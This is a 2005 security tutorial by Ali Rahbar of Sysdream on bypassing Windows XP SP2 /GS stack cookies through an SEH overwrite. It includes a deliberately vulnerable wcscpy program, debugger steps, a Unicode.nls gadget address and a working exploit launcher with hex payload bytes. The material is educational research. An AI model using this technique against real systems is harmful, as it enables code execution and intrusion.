Stack overflow on Windows XP SP2.pdf - Sysdream
Stack overflow on Windows XP SP2.pdf - Sysdream
Stack overflow on Windows XP SP2.pdf - Sysdream
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<str<strong>on</strong>g>Stack</str<strong>on</strong>g> <str<strong>on</strong>g>overflow</str<strong>on</strong>g> <strong>on</strong> <strong>Windows</strong> <strong>XP</strong> SP2<br />
Ali Rahbar
<str<strong>on</strong>g>Stack</str<strong>on</strong>g> <str<strong>on</strong>g>overflow</str<strong>on</strong>g> <strong>on</strong> <strong>Windows</strong> <strong>XP</strong> SP2<br />
In this article we will see the different protecti<strong>on</strong> mechanisms added by Microsoft in windows<br />
<strong>XP</strong> SP2 to prevent stack <str<strong>on</strong>g>overflow</str<strong>on</strong>g> exploitati<strong>on</strong>. The DEP (data executi<strong>on</strong> preventi<strong>on</strong>)<br />
mechanism that lies <strong>on</strong> the NX bit will not be c<strong>on</strong>sidered in this article. After that we will see<br />
through an example <strong>on</strong>e of the methods that could be used to exploit a stack <str<strong>on</strong>g>overflow</str<strong>on</strong>g> <strong>on</strong><br />
windows <strong>XP</strong> SP2. Our target is compiled with visual studio 2003(VS 7.1.3088) and the /GS<br />
flag.<br />
1. <str<strong>on</strong>g>Stack</str<strong>on</strong>g> protecti<strong>on</strong> mechanisms<br />
The basic protecti<strong>on</strong> mechanism used by Microsoft is the additi<strong>on</strong> of canary or cookie <strong>on</strong> the<br />
stack. This is the same mechanism used by <str<strong>on</strong>g>Stack</str<strong>on</strong>g>Guard. This mechanism adds a cookie<br />
(canary) just before the return address <strong>on</strong> the stack. The value of the cookie is checked just<br />
before executing the RET. In this way if a stack <str<strong>on</strong>g>overflow</str<strong>on</strong>g> occurs, it will overwrite the cookie<br />
before attaining the return address. Before the executi<strong>on</strong> of the RET the value of the cookie <strong>on</strong><br />
the stack is compared to the original value stored in the .data secti<strong>on</strong> of the program. If they<br />
are not equal the code verifies to see if a security handler is available. The security handler<br />
gives the possibility to the programmer to take c<strong>on</strong>trol after a stack <str<strong>on</strong>g>overflow</str<strong>on</strong>g>. If no security<br />
handler is defined for the functi<strong>on</strong>, the UnhandledExepti<strong>on</strong>Filter will be called. This functi<strong>on</strong><br />
does a lot of things like calling the ReportFault functi<strong>on</strong> of faultrep.dll before shutting down<br />
the process.<br />
2. Exploitati<strong>on</strong> method<br />
In this part we will create a vulnerable program and we will use it to show a method to exploit<br />
buffer <str<strong>on</strong>g>overflow</str<strong>on</strong>g>s <strong>on</strong> <strong>Windows</strong> <strong>XP</strong> SP2.<br />
// stack1.cpp : Defines the entry point for the c<strong>on</strong>sole applicati<strong>on</strong>.<br />
//<br />
#define _UNICODE // Tell C we're using Unicode<br />
#include // Include Unicode support functi<strong>on</strong>s<br />
#include "stdafx.h"<br />
#include "stdio.h"<br />
#include <br />
#include <br />
void getstring(wchar_t*);<br />
int wmain(int argc, wchar_t* argv[])<br />
{<br />
if(argc>1)<br />
{<br />
getstring(argv[1]);<br />
int a=getch();<br />
return 0;<br />
}<br />
}<br />
void getstring(wchar_t *a)<br />
{<br />
wchar_t buff[25];<br />
wcscpy(buff,a);<br />
}
Compile this program with visual studio 2003 and d<strong>on</strong>’t forget to set the /GS flag. In the<br />
project menu choose “project name” properties-> C<strong>on</strong>figurati<strong>on</strong> properties-> C/C++ -> Code<br />
generati<strong>on</strong> and set “Buffer Security Check” to Yes.<br />
After setting the /GS flag build the program.<br />
As you have seen in the source code the length of buf is 25 Unicode characters (each<br />
character is 2 bytes). If you launch the program with 24 A as argument from the command<br />
line the program will execute and terminate normally.<br />
Let’s test it with 30 A. The program shows a message which is telling us that the stack near<br />
the variable buff was corrupted. This is because the cookie is just after buf <strong>on</strong> the stack and<br />
the null character at the end of the string has damaged the cookie. We will see this in the<br />
debugger.<br />
Launch ollydbg, then go to the opti<strong>on</strong> menu, click <strong>on</strong> just-in-time debugging and click <strong>on</strong><br />
“make ollydbg just-in-time debugger” and click <strong>on</strong> “d<strong>on</strong>e”. Look at the first instructi<strong>on</strong> at the<br />
entry point (E9F10C0000). Open stack1.exe in a hex editor and change the E9 with CC<br />
(breakpoint). Save the change and quit the hex editor. In the command prompt run stack1.exe<br />
with 30 A as argument. A dialog box will appear with the text “Breakpoint excepti<strong>on</strong>”. Click<br />
<strong>on</strong> “Cancel” to debug the program. Ollydbg will be opened and you will be at the breakpoint<br />
(CC). Right click <strong>on</strong> the CC, choose binary then choose edit. Change back the CC to its<br />
original value (E9). In the view menu choose Executable modules. Right click <strong>on</strong> stack1.exe<br />
and choose view name. Find the getstring functi<strong>on</strong> and put a breakpoint <strong>on</strong> it (F2). Now run<br />
the program (F9). The program will break <strong>on</strong> the first instructi<strong>on</strong> of the getstring functi<strong>on</strong>.
As you can see <strong>on</strong> the right bottom pane we have the parameter and the return address <strong>on</strong> the<br />
stack. The functi<strong>on</strong> pushes EBP <strong>on</strong> the stack and subtracts 100 from ESP to make place for<br />
the local variable <strong>on</strong> the stack. It fills the stack (<strong>on</strong>ly the secti<strong>on</strong> dedicated to local variables)<br />
with CC. After that it writes the security cookie <strong>on</strong> the stack just <strong>on</strong> top of the saved value of<br />
EBP and below the buffer. You can use F8 to step these instructi<strong>on</strong>s and examine the changes<br />
<strong>on</strong> the stack by yourself. At offset 00411B9E the functi<strong>on</strong> will call wcscpy to copy the 30 A<br />
into our buffer. Step in this call by pushing F7 when you are <strong>on</strong> it. In the functi<strong>on</strong> use F8 to<br />
step over the instructi<strong>on</strong>s. You will see a loop that copies the A <strong>on</strong> the stack starting from<br />
0012FDBC. Step over (F8) the loop to see the entire process. As you see the AA overwrites<br />
the cookie and brings the test before the return to fail.<br />
If you scroll down in the right bottom pane (the stack) you will see “Pointer to next SEH<br />
record” at 0012FFE0 and “SE Handler” at 0012FFB4. This is an<br />
EXCEPTION_REGISTRATION structure. The first pointer points to the next structured<br />
excepti<strong>on</strong> handler and the sec<strong>on</strong>d is a pointer to the code that should be executed if an<br />
excepti<strong>on</strong> occurs. When an excepti<strong>on</strong> occurs in a functi<strong>on</strong> the<br />
EXCEPTION_REGISTRATION structure <strong>on</strong> the stack will be used to determine the address<br />
of the excepti<strong>on</strong> handler to be called. This means if we rewrite this structure with our buffer<br />
and we produce an excepti<strong>on</strong> before the cookie test is d<strong>on</strong>e we can redirect the executi<strong>on</strong> flow<br />
to wherever we want. For generating an excepti<strong>on</strong> we can overwrite the entire stack and try to<br />
pass the end of the stack, this will generate the excepti<strong>on</strong> for us. By putting the address<br />
of the buffer in the SE Handler in EXCEPTION_REGISTRATION structure, our code (<strong>on</strong> the<br />
buffer) will be executed when the excepti<strong>on</strong> occurs. Actually this is too good to be true. As to<br />
prevent this type of attack Microsoft makes some verificati<strong>on</strong> <strong>on</strong> SE Handler address before<br />
jumping to it. The KiUserExcepti<strong>on</strong>Dispatcher functi<strong>on</strong> in ntdl.dll makes the verificati<strong>on</strong>s to<br />
determine if the address of the handler is valid or not. First the functi<strong>on</strong> checks to see if the<br />
pointer points to an address <strong>on</strong> the stack. If the pointer points to the stack it will not be called.<br />
If the pointer is not pointing to the stack, the pointer is then checked against the list of loaded<br />
modules to see if it falls within the address space of <strong>on</strong>e of these modules. If it does not, it
will be called. If it falls within the address space of a loaded module it is then checked against<br />
a list of registered handlers (see “Defeating the <str<strong>on</strong>g>Stack</str<strong>on</strong>g> Based Buffer Overflow Preventi<strong>on</strong><br />
Mechanism of Microsoft <strong>Windows</strong> 2003 Server” by David Litchfield for more detail).<br />
So we will need an address outside the stack that will c<strong>on</strong>tain some instructi<strong>on</strong>s that will give<br />
us the possibility to jump back to our buffer. As shown by David Litchfield, when the<br />
excepti<strong>on</strong> handler is called there are some pointers <strong>on</strong> the stack that point to the<br />
EXCEPTION_REGISTRATION structure that has been <str<strong>on</strong>g>overflow</str<strong>on</strong>g>ed.<br />
ESP +8 +14 +1C +2C +44 +50<br />
EBP +0C +24 +30 -04 -0C -18<br />
If we can find <strong>on</strong>e of the following instructi<strong>on</strong>s in an address space outside of the loaded<br />
modules addresses, we can use it to redirect the executi<strong>on</strong> to our code <strong>on</strong> the stack.<br />
CALL DWORD PTR [ESP+NN]<br />
CALL DWORD PTR [EBP+NN]<br />
CALL DWORD PTR [EBP-NN]<br />
JMP DWORD PTR [ESP+NN]<br />
JMP DWORD PTR [EBP+NN]<br />
JMP DWORD PTR [EBP-NN]<br />
In ollydbg, go to the view menu and choose memory. Here you will see all the loaded<br />
modules and data file mapped to the memory of this process. As you can see some files like<br />
Unicode.nls, locale.nls,… are mapped to the process memory. As shown by Litchfield<br />
Unicode.nls c<strong>on</strong>tain <strong>on</strong>e CALL DWORD PTR [EBP+30]. Right click <strong>on</strong> Unicode.nls and<br />
choose search. Search for the hexadecimal value FF 55 30 (this is the opcode for CALL<br />
DWORD PTR [EBP+30]). It will be found at 00270B0B. We must rewrite the SE handler<br />
pointer by this address. As the address c<strong>on</strong>tains 00 (NULL), it would cause us some problems<br />
if we were working with ASCII string. As NULL is the terminator for ASCII strings, strcpy<br />
would have stopped to copy in the buffer after the NULL. Thus we could not generate an<br />
excepti<strong>on</strong> by overwriting the stack. Our program is using Unicode and the terminator in<br />
Unicode is 00 00. So we can use the explained method to generate the excepti<strong>on</strong>.<br />
Launch the stack1.exe with 30 A and start debugging it with ollydbg, replace the CC with E9<br />
and put a breakpoint <strong>on</strong> getstring. Step into wcscpy. Look at the stack, the buffer starts at<br />
0012FDBC and the EXCEPTION_REGISTRATION structure is at 0012FFB0. We must fill<br />
500 bytes before arriving at the pointer to the next SEH. We will fill the buffer with 500 nop<br />
(0x90), we will replace the pointer to the next SEH with a jump (instructi<strong>on</strong>) to our code, we<br />
will replace the pointer to the SE handler with 00270B0B and we will fill the stack with<br />
enough nop to produce an excepti<strong>on</strong>. When the excepti<strong>on</strong> occurs the executi<strong>on</strong> flow will go to<br />
00270B0B then it will go to our jmp instructi<strong>on</strong> (which replaces the pointer to the next SEH)<br />
and it will jump to our code <strong>on</strong> the stack. We will write a little program that will launch<br />
stack1.exe with the buffer as menti<strong>on</strong>ed before. In our program we will replace the pointer to<br />
the next SEH with a relative jump to 5 bytes before and we will put a cc at that locati<strong>on</strong>. This<br />
will stop the executi<strong>on</strong> flow there and give us the possibility to check whether our program<br />
has worked successfully. Here is the code of the shell_injector program:<br />
#define _UNICODE<br />
#define UNICODE
#include "stdafx.h"<br />
#include<br />
#include<br />
#include<br />
#include<br />
#include <br />
int _tmain(int argc, _TCHAR* argv[])<br />
{<br />
unsigned char stage1[]=<br />
"\xCC\x90\xEB\xFB\x0B\x0B\x27\x00\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"<br />
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"<br />
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"<br />
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"<br />
"\x90\x90\x90\x90\x90\x90\x00\x00";<br />
wchar_t *test[3];<br />
wchar_t *bufExe[3];<br />
wchar_t buf[400];<br />
bufExe[0] = L"stack1.exe";<br />
bufExe[2] = NULL;<br />
memset(buf,0x90,799);<br />
buf[399]='\0';<br />
buf[398]='\0';<br />
memcpy(&buf[250],stage1,30);<br />
bufExe[1] = buf;<br />
//Execute the vulnerable applicati<strong>on</strong><br />
_wexecve(bufExe[0],bufExe,NULL);<br />
return 0x0;<br />
}<br />
Build and run shell_injector. As we have put a breakpoint (cc) at the entry<br />
point of stack1.exe, the program will break and <strong>Windows</strong> will show you a<br />
breakpoint excepti<strong>on</strong> dialog. Click <strong>on</strong> cancel to debug. Change CC with E9<br />
and run (F9) the program. The program will break at 0012FFB0. This is our<br />
CC <strong>on</strong> the stack.
As you see we have successfully generated an excepti<strong>on</strong> by writing after the<br />
end of the stack. As we have changed the pointer to the SE handler to point<br />
to Unicode.nls the call in Unicode.nls has called our<br />
EXCEPTION_REGISTRATION structure. At this address our jmp -5 has been<br />
executed and we are at our breakpoint (CC). You can modify the jmp to jump<br />
to the beginning of the buffer and replace the nops with a shellcode of<br />
your choice.<br />
08/10/2005<br />
Ali Rahbar<br />
ali@sysdream.com





![Abusing Internet Explorer 8's XSS Filters [PDF] - Sysdream](https://img.yumpu.com/38208236/1/190x245/abusing-internet-explorer-8s-xss-filters-pdf-sysdream.jpg?quality=85)
